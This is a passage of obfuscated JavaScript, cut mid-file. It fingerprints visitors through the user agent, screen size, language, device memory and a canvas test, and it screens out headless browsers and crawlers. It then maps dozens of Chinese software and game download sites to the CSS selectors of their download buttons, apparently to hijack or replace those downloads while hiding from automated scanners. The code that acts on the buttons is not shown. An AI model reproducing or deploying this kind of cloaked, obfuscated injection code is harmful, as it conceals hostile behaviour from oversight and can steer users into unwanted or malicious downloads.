RegExp(_0x146cd4['joi'+'n']('|'),'i'),_0x35211a=[_0x236538(0x260)+_0x236538(0x39b)+_0x236538(0x19e)+'pp',_0x236538(0x260)+_0x236538(0x1ab)+'pp',_0x236538(0x2ca)+_0x236538(0x3dc)+'ess'+_0x236538(0x276)+'er','QQB'+_0x236538(0x525)+_0x236538(0x3cb),_0x236538(0x1ee)+_0x236538(0x525)+_0x236538(0x3cb),_0x236538(0x35c)+_0x236538(0x2f1)+_0x236538(0x341)+'er',_0x236538(0x473)+_0x236538(0x22a)+_0x236538(0x1c6)+'wse'+'r',_0x236538(0x248)+_0x236538(0x196)+_0x236538(0x341)+'er',_0x236538(0x1e6)+'OBr'+_0x236538(0x341)+'er'],_0x38b5fd=new RegExp(_0x35211a[_0x236538(0x457)+'n']('|'),'i'),_0x3a106e=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i;return _0x5688b2[_0x236538(0x1dd)+'t'](_0x4cd769)&&!_0x38b5fd['tes'+'t'](_0x4cd769)||_0x3a106e[_0x236538(0x1dd)+'t'](_0x4cd769);};function isRealUser(){const _0x5ed637=a0_0xfe90e4,_0x12c2c2=navigator['use'+_0x5ed637(0x19b)+_0x5ed637(0x3e2)]||navigator[_0x5ed637(0x162)+_0x5ed637(0x446)]||window[_0x5ed637(0x4c4)+'ra'],_0x758c43=window[_0x5ed637(0x150)+'een'][_0x5ed637(0x3aa)+'th'],_0x4ced01=window[_0x5ed637(0x150)+_0x5ed637(0x164)][_0x5ed637(0x4bb)+_0x5ed637(0x2a9)],_0x37753d=document['ref'+_0x5ed637(0x2b1)+'er'],_0x23c75a=navigator['lan'+_0x5ed637(0x31f)+'ge']||navigator['use'+_0x5ed637(0x3fc)+'ngu'+'age'],_0x470170=navigator[_0x5ed637(0x4fe)+_0x5ed637(0x380)+_0x5ed637(0x4d0)+'ory']||0x0,_0x121f1f=navigator[_0x5ed637(0x275)+'dwa'+_0x5ed637(0x290)+_0x5ed637(0x244)+_0x5ed637(0x372)+_0x5ed637(0x2e0)+'y']||0x0,_0x42ba9a=isBotUA(_0x12c2c2),_0x52e73e=/HeadlessChrome|PhantomJS|Selenium|WebDriver/i[_0x5ed637(0x1dd)+'t'](_0x12c2c2),_0x9572c7=_0x758c43<0x12c||_0x4ced01<0x12c||_0x758c43>0x2000,_0x80583a=!/^[a-z]{2}(-[A-Z]{2})?$/[_0x5ed637(0x1dd)+'t'](_0x23c75a),_0x4e9e6c=_0x470170<0x1&&_0x121f1f<0x2,_0x4aed85={};_0x4aed85[_0x5ed637(0x2fc)+_0x5ed637(0x507)]=typeof HTMLCanvasElement!==_0x5ed637(0x45f)+'efi'+_0x5ed637(0x173),_0x4aed85[_0x5ed637(0x455)+'gl']=typeof WebGLRenderingContext!==_0x5ed637(0x45f)+'efi'+_0x5ed637(0x173),_0x4aed85[_0x5ed637(0x377)+'alS'+'tor'+_0x5ed637(0x3a3)]=typeof localStorage!==_0x5ed637(0x45f)+_0x5ed637(0x1d7)+_0x5ed637(0x173),_0x4aed85['ses'+_0x5ed637(0x24d)+'nSt'+'ora'+'ge']=typeof sessionStorage!=='und'+_0x5ed637(0x1d7)+'ned';const _0x56b7c9=_0x4aed85,_0x8b45de=Object[_0x5ed637(0x47e)+_0x5ed637(0x4ae)](_0x56b7c9)['som'+'e'](_0x4cbd55=>!_0x4cbd55),_0x4e12c5=()=>{const _0x1f0a0f=_0x5ed637;if(!_0x56b7c9[_0x1f0a0f(0x2fc)+'vas'])return'';const _0x1f4224=document[_0x1f0a0f(0x363)+_0x1f0a0f(0x325)+'Ele'+_0x1f0a0f(0x3ba)+'t'](_0x1f0a0f(0x2fc)+_0x1f0a0f(0x507)),_0x4dc75c=_0x1f4224[_0x1f0a0f(0x422)+_0x1f0a0f(0x4fa)+_0x1f0a0f(0x1bd)+'t']('2d');return _0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x468)+'yle']=_0x1f0a0f(0x440)+_0x1f0a0f(0x2cc)+_0x1f0a0f(0x17a)+_0x1f0a0f(0x2fd)+_0x1f0a0f(0x3af)+'55)',_0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x4d3)+'ct'](0x0,0x0,0x64,0x64),_0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x468)+'yle']='rgb'+'(0,'+_0x1f0a0f(0x269)+_0x1f0a0f(0x4ad),_0x4dc75c[_0x1f0a0f(0x1b1)+'t']=_0x1f0a0f(0x4b5)+_0x1f0a0f(0x333)+_0x1f0a0f(0x4c7)+'l',_0x4dc75c[_0x1f0a0f(0x4cb)+_0x1f0a0f(0x24f)+'xt'](_0x1f0a0f(0x3ad)+_0x1f0a0f(0x35d)+'pri'+'nt',0xa,0x32),_0x1f4224[_0x1f0a0f(0x216)+_0x1f0a0f(0x484)+_0x1f0a0f(0x179)]();},_0x919142=_0x4e12c5(),_0x26f051=_0x919142['len'+'gth']<0x64,_0xdbea53=_0x42ba9a||_0x52e73e||_0x9572c7||_0x80583a||_0x4e9e6c||_0x8b45de||_0x26f051;if(!_0xdbea53){const _0x559fa0={};return _0x559fa0[_0x5ed637(0x505)+'r']=!![],_0x559fa0[_0x5ed637(0x34b)+_0x5ed637(0x2ab)+'ntr'+_0x5ed637(0x424)+_0x5ed637(0x14e)]=_0x37753d,_0x559fa0;}else{const _0x37e80b={};return _0x37e80b[_0x5ed637(0x505)+'r']=![],_0x37e80b['doc'+_0x5ed637(0x2ab)+_0x5ed637(0x374)+_0x5ed637(0x424)+_0x5ed637(0x14e)]=_0x37753d,_0x37e80b;}}let userIsReal=isRealUser(),downObjNewOther={};const a0_0x18b820={};a0_0x18b820[a0_0xfe90e4(0x4e3)+'.66'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x159)+'n']=['#az'+'btn'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a4)+a0_0xfe90e4(0x1ef)+a0_0xfe90e4(0x1dc)+'cn']=[a0_0xfe90e4(0x392)+'wn_'+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4a9)+'own'+a0_0xfe90e4(0x425)+'n'],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x45e)+'e.n'+'et']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+a0_0xfe90e4(0x4c6)+a0_0xfe90e4(0x443)+'tn'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x273)+a0_0xfe90e4(0x39f)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x250)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2cb)+'del'+a0_0xfe90e4(0x232)+'d.c'+'om']=[a0_0xfe90e4(0x29f)+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+a0_0xfe90e4(0x45b),a0_0xfe90e4(0x53a)+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x502)+a0_0xfe90e4(0x165)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x185)+a0_0xfe90e4(0x53e)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820['m.a'+'pkz'+a0_0xfe90e4(0x2d6)+'om']=['.to'+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+a0_0xfe90e4(0x2b6)+a0_0xfe90e4(0x388)+a0_0xfe90e4(0x38c)+a0_0xfe90e4(0x1f3)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x38d)+')'],a0_0x18b820[a0_0xfe90e4(0x31a)+a0_0xfe90e4(0x3a1)+'.ne'+'t']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3e9)+a0_0xfe90e4(0x400)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x22f)+a0_0xfe90e4(0x4a8)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x26c)+a0_0xfe90e4(0x2dd)+'.cn']=['.d_'+'gam'+'e\x20.'+a0_0xfe90e4(0x49d)+'ety'+a0_0xfe90e4(0x425)+'n',a0_0xfe90e4(0x2b3)+'gam'+'e\x20.'+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1bf)+'55.'+'cn']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)+'\x20'],a0_0x18b820[a0_0xfe90e4(0x485)+a0_0xfe90e4(0x26e)+'435'+a0_0xfe90e4(0x3f8)+'n']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+'n\x20a'+'\x20',a0_0xfe90e4(0x1c3)+a0_0xfe90e4(0x4ec)+'n'],a0_0x18b820[a0_0xfe90e4(0x249)+a0_0xfe90e4(0x2b0)+a0_0xfe90e4(0x2dd)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x250)+'n\x20a'+'\x20',a0_0xfe90e4(0x40b)+a0_0xfe90e4(0x425)+'n'],a0_0x18b820[a0_0xfe90e4(0x378)+a0_0xfe90e4(0x251)+a0_0xfe90e4(0x2dd)+a0_0xfe90e4(0x30d)]=['.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+'-bt'+a0_0xfe90e4(0x3e1)+'rap'+a0_0xfe90e4(0x17c),a0_0xfe90e4(0x392)+a0_0xfe90e4(0x2ef)+'az'],a0_0x18b820[a0_0xfe90e4(0x53d)+a0_0xfe90e4(0x1cf)+a0_0xfe90e4(0x464)+'et']=[a0_0xfe90e4(0x438)+a0_0xfe90e4(0x541)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)],a0_0x18b820['www'+'.ok'+a0_0xfe90e4(0x201)+a0_0xfe90e4(0x21c)+'t']=['.bt'+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x204)+'dow'+'nin'+a0_0xfe90e4(0x39a)+'et']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+'e\x20.'+a0_0xfe90e4(0x535)+'own'],a0_0x18b820['www'+'.ed'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x3cf)+a0_0xfe90e4(0x21c)+'t']=['.bt'+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x264)+'21d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x42a)+'m']=['.in'+a0_0xfe90e4(0x1df)+'\x20.g'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x288)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1cb)+'1do'+a0_0xfe90e4(0x2d8)+a0_0xfe90e4(0x366)]=['.s-'+a0_0xfe90e4(0x33f)+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x2f9)+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3c0)+a0_0xfe90e4(0x516)+a0_0xfe90e4(0x1ce)+'ai.'+a0_0xfe90e4(0x366)]=['#db'+'tns'+'\x20#a'+a0_0xfe90e4(0x4a8)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4cc)+a0_0xfe90e4(0x52f)+a0_0xfe90e4(0x4d5)+a0_0xfe90e4(0x504)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x4c5)+'DeI'+'nfo'+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x458)+a0_0xfe90e4(0x39e)+'\x20.d'+'own'+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x17c)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x433)+a0_0xfe90e4(0x3c7)+a0_0xfe90e4(0x153)+a0_0xfe90e4(0x42b)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x50c)+a0_0xfe90e4(0x48a)+'o\x20#'+a0_0xfe90e4(0x232)+'d_o'+a0_0xfe90e4(0x167)+a0_0xfe90e4(0x2c4)+'a'],a0_0x18b820[a0_0xfe90e4(0x3a7)+'iao'+a0_0xfe90e4(0x402)+a0_0xfe90e4(0x276)+'.co'+'m']=['.do'+a0_0xfe90e4(0x3cd)+'oad'+a0_0xfe90e4(0x3a6)+a0_0xfe90e4(0x17f)+'.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x423)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1f5)+'smo'+'ban'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x1f8)+'hea'+a0_0xfe90e4(0x4d6)+'\x20.d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x2d5)+'\x20a'],a0_0x18b820['m.c'+a0_0xfe90e4(0x4c3)+'oba'+'n.c'+'om']=[a0_0xfe90e4(0x53a)+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x3f5)+'sof'+a0_0xfe90e4(0x4e2)+'om']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x2e5)+a0_0xfe90e4(0x247)+a0_0xfe90e4(0x366)]=['.do'+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.yo'+'uxi'+a0_0xfe90e4(0x2da)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+'ox\x20'+a0_0xfe90e4(0x29f)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x478)+'oux'+a0_0xfe90e4(0x1ad)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4be)+a0_0xfe90e4(0x544)+'app'+'.cn']=[a0_0xfe90e4(0x234)+a0_0xfe90e4(0x169)+'ox-'+'dow'+a0_0xfe90e4(0x45b)],a0_0x18b820['m.y'+a0_0xfe90e4(0x1c7)+a0_0xfe90e4(0x316)+a0_0xfe90e4(0x436)+'n']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x515)+'unl'+a0_0xfe90e4(0x4a1)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x53a)+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x218)+a0_0xfe90e4(0x1eb)+a0_0xfe90e4(0x42b)+a0_0xfe90e4(0x366)]=['.bt'+'n_b'+a0_0xfe90e4(0x1a5)+'.bt'+a0_0xfe90e4(0x45b)],a0_0x18b820['www'+a0_0xfe90e4(0x495)+a0_0xfe90e4(0x4f8)+a0_0xfe90e4(0x40f)+a0_0xfe90e4(0x1da)+'om']=[a0_0xfe90e4(0x2a2)+'btn'+'sss'+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x3a7)+a0_0xfe90e4(0x23a)+a0_0xfe90e4(0x2d3)+a0_0xfe90e4(0x33d)+a0_0xfe90e4(0x366)]=['.u-'+a0_0xfe90e4(0x27a)+a0_0xfe90e4(0x14c)+a0_0xfe90e4(0x1e8)+'own'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ji'+'nju'+'zi.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x2b3)+'l_d'+'own'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x18b)+a0_0xfe90e4(0x4b9)+'uzi'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+'gam'+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x476)+a0_0xfe90e4(0x20c)+a0_0xfe90e4(0x42a)+'m']=['.ms'+a0_0xfe90e4(0x3b2)+'\x20.b'+'tn_'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x237)+'aza'+a0_0xfe90e4(0x20e)+a0_0xfe90e4(0x3f8)+'n']=[a0_0xfe90e4(0x293)+a0_0xfe90e4(0x497)+'\x20.i'+'nfo'+a0_0xfe90e4(0x4a9)+'own'+a0_0xfe90e4(0x32f)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x254)+'iaz'+a0_0xfe90e4(0x3df)+a0_0xfe90e4(0x2e4)+'cn']=['.kg'+a0_0xfe90e4(0x497)+a0_0xfe90e4(0x4a9)+'own'+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x38b)+a0_0xfe90e4(0x46d)+'er'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x305)+a0_0xfe90e4(0x3f7)+a0_0xfe90e4(0x31e)+a0_0xfe90e4(0x3dd)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+a0_0xfe90e4(0x452)+a0_0xfe90e4(0x37e)+'\x20#d'+a0_0xfe90e4(0x3f4)+'loa'+a0_0xfe90e4(0x1bb)+a0_0xfe90e4(0x4ca)],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x54f)+a0_0xfe90e4(0x4fc)+a0_0xfe90e4(0x22b)+'s.c'+'om']=[a0_0xfe90e4(0x38e)+'ft-'+'inf'+a0_0xfe90e4(0x217)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x49f)+'ce.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x379)+'inf'+a0_0xfe90e4(0x217)+'btn'+a0_0xfe90e4(0x28b)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820['m.7'+a0_0xfe90e4(0x3e7)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x158)+a0_0xfe90e4(0x2a0)+a0_0xfe90e4(0x3a0)+a0_0xfe90e4(0x40a)+a0_0xfe90e4(0x4ef)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x253)+'1g.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x34d)+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x32a)+a0_0xfe90e4(0x508)],a0_0x18b820[a0_0xfe90e4(0x312)+'21g'+'.co'+'m']=[a0_0xfe90e4(0x371)+'v_l'+'eft'+'_la'+a0_0xfe90e4(0x3ed)+a0_0xfe90e4(0x332)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x2b6)+a0_0xfe90e4(0x388)+a0_0xfe90e4(0x38c)+a0_0xfe90e4(0x1f3)+'wn_'+a0_0xfe90e4(0x38d)+')'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x3e6)+a0_0xfe90e4(0x259)+a0_0xfe90e4(0x51a)+'et']=[a0_0xfe90e4(0x1f8)+a0_0xfe90e4(0x33f)+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4e4)+'tn_'+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4d9)+a0_0xfe90e4(0x2b7)+a0_0xfe90e4(0x31b)+a0_0xfe90e4(0x4a6)]=['.ga'+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x41f)+a0_0xfe90e4(0x3bc)+'gam'+a0_0xfe90e4(0x40d)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x16b)+'xia'+'oqu'+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x1a5)+'.in'+a0_0xfe90e4(0x182)+a0_0xfe90e4(0x3c5)+'cen'+a0_0xfe90e4(0x37e)+'\x20#d'+'own'+a0_0xfe90e4(0x343)+a0_0xfe90e4(0x1bb)+a0_0xfe90e4(0x4ca)],a0_0x18b820['m.a'+'nxi'+'aoq'+a0_0xfe90e4(0x2d6)+'n']=[a0_0xfe90e4(0x38e)+a0_0xfe90e4(0x304)+'inf'+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.52'+a0_0xfe90e4(0x22c)+a0_0xfe90e4(0x1b6)+a0_0xfe90e4(0x21f)+'cn']=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x38d)+'_bo'+a0_0xfe90e4(0x296)+'btn'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x4da)+a0_0xfe90e4(0x1e3)+a0_0xfe90e4(0x366)+a0_0xfe90e4(0x30d)]=['.in'+a0_0xfe90e4(0x52a)+'box'+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+'_bo'+a0_0xfe90e4(0x4ca)],a0_0x18b820['www'+a0_0xfe90e4(0x344)+a0_0xfe90e4(0x2a7)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'.bt'+a0_0xfe90e4(0x45b)+'\x20'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x3d9)+a0_0xfe90e4(0x1da)+'om']=['.to'+a0_0xfe90e4(0x331)+'wn\x20'+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x53c)+'uan'+a0_0xfe90e4(0x29e)+'uxi'+'aog'+a0_0xfe90e4(0x3f1)+'u.c'+'n']=['.ga'+'meD'+a0_0xfe90e4(0x497)+a0_0xfe90e4(0x4a9)+'own'+'btn'+'\x20a','.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+'dow'+a0_0xfe90e4(0x41c)+'ox\x20'+'a'],a0_0x18b820['m.z'+a0_0xfe90e4(0x17e)+a0_0xfe90e4(0x3b4)+a0_0xfe90e4(0x27d)+a0_0xfe90e4(0x2ff)+'guo'+a0_0xfe90e4(0x4b4)+'cn']=[a0_0xfe90e4(0x4f4)+'meD'+a0_0xfe90e4(0x497)+'\x20.d'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+'\x20a',a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+'dow'+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+'a',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4ec)+'n.e'+a0_0xfe90e4(0x294)+'.co'+'m']=[a0_0xfe90e4(0x1a1)+a0_0xfe90e4(0x2f6)+a0_0xfe90e4(0x332)+a0_0xfe90e4(0x292)+a0_0xfe90e4(0x2d2)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['www'+a0_0xfe90e4(0x29a)+'usz'+a0_0xfe90e4(0x42a)+'m']=['.in'+a0_0xfe90e4(0x52a)+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x513)+a0_0xfe90e4(0x298)+a0_0xfe90e4(0x176)+'-do'+'wn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x312)+a0_0xfe90e4(0x451)+a0_0xfe90e4(0x3a8)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1a4)+a0_0xfe90e4(0x161)+'.co'+'m']=[a0_0xfe90e4(0x3c4)+a0_0xfe90e4(0x182)+'ox\x20'+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x41c)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820['m.s'+a0_0xfe90e4(0x2eb)+'u.c'+'om']=['.d_'+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+'own'],a0_0x18b820['www'+'.sa'+a0_0xfe90e4(0x346)+a0_0xfe90e4(0x4a3)+a0_0xfe90e4(0x1dc)+'cn']=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x38d)+'_bo'+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+'ang'+a0_0xfe90e4(0x1d1)+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x15f)+a0_0xfe90e4(0x2e8)+a0_0xfe90e4(0x42a)+'m']=['.s-'+'hea'+a0_0xfe90e4(0x4d6)+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x26a)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4f6)+a0_0xfe90e4(0x322)+'l.c'+'om']=[a0_0xfe90e4(0x502)+'pBo'+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+a0_0xfe90e4(0x169)+a0_0xfe90e4(0x1a5)+a0_0xfe90e4(0x280)+a0_0xfe90e4(0x4a7)+a0_0xfe90e4(0x517)+a0_0xfe90e4(0x189)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x425)+'n)'],a0_0x18b820['www'+a0_0xfe90e4(0x1f1)+a0_0xfe90e4(0x363)+'tmi'+a0_0xfe90e4(0x3e0)+'net']=[a0_0xfe90e4(0x421)+'ft-'+a0_0xfe90e4(0x20a)+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x26a)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820['m.s'+a0_0xfe90e4(0x463)+a0_0xfe90e4(0x1d8)+a0_0xfe90e4(0x3ee)+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x4f4)+'me_'+a0_0xfe90e4(0x176)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+'_bt'+'n'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sa'+a0_0xfe90e4(0x346)+'oga'+a0_0xfe90e4(0x1dc)+a0_0xfe90e4(0x366)+a0_0xfe90e4(0x30d)]=[a0_0xfe90e4(0x379)+a0_0xfe90e4(0x48a)+a0_0xfe90e4(0x217)+a0_0xfe90e4(0x38d)+a0_0xfe90e4(0x28b)+a0_0xfe90e4(0x296)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x4a1)+'uog'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x42a)+a0_0xfe90e4(0x4b7)+'n']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+'e\x20.'+a0_0xfe90e4(0x535)+a0_0xfe90e4(0x3f4)+'\x20'],a0_0x18b820['www'+a0_0xfe90e4(0x199)+a0_0xfe90e4(0x299)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x44a)+'g-l'+a0_0xfe90e4(0x4e4)+a0_0xfe90e4(0x26a)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x39c)+'7u7'+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x2d9)+a0_0xfe90e4(0x448)+a0_0xfe90e4(0x4ec)+'n_b'+'ox\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x36d)+'uaj'+a0_0xfe90e4(0x1d3)+'m.c'+'om']=[a0_0xfe90e4(0x34d)+a0_0xfe90e4(0x30c)+a0_0xfe90e4(0x534)+a0_0xfe90e4(0x38d)+